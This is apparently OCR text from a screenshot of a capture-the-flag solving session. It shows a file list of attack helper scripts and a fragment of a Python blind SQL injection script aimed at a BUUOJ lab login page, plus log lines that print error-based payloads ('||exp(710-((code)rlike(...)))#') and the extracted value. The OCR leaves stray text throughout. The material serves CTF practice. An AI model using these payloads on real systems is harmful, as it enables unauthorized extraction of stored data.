 1.png
1.py
3.php
bool盲注.py
bottle-ssti.py
chr字符脚本.py
flask session编码.py
flask session解码.py
7 target = "http://d7fca733-158e-42f9-b57b-f5b9febbc9fc.node5.buuoj.cn:81/login.p
8 s = requests.session()
9 code_column_length = 0
10
11
12 def guess_length(): 1 个用法
13 """
14 猜解 code 字段长度
15 :return:
16 """
运行 1
2025-06-06 23:49:29.619 | DEBUG | __main__:my_request:83 - payload:||exp(710-((code)rlike(0x474830)))#
2025-06-06 23:49:29.730 | DEBUG | __main__:response_check:66 - error
2025-06-06 23:49:29.730 | DEBUG | __main__:guess_code_str:50 - 49-1-GH1
2025-06-06 23:49:29.730 | DEBUG | __main__:my_request:83 - payload:||exp(710-((code)rlike(0x474831)))#
2025-06-06 23:49:29.801 | DEBUG | __main__:response_check:66 - error
2025-06-06 23:49:29.801 | DEBUG | __main__:guess_code_str:50 - 50-2-GH2
2025-06-06 23:49:29.801 | DEBUG | __main__:my_request:83 - payload:||exp(710-((code)rlike(0x474832)))#
2025-06-06 23:49:30.935 | DEBUG | __main__:response_check:66 - login fail
2025-06-06 23:49:30.936 | INFO | __main__:guess_code_str:55 - ERGH23UIGH23UIGH23UIGH2
2025-06-06 23:49:30.936 | INFO | __main__:guess_code_str:57 - ERGH23UIGH23UIGH23UIGH2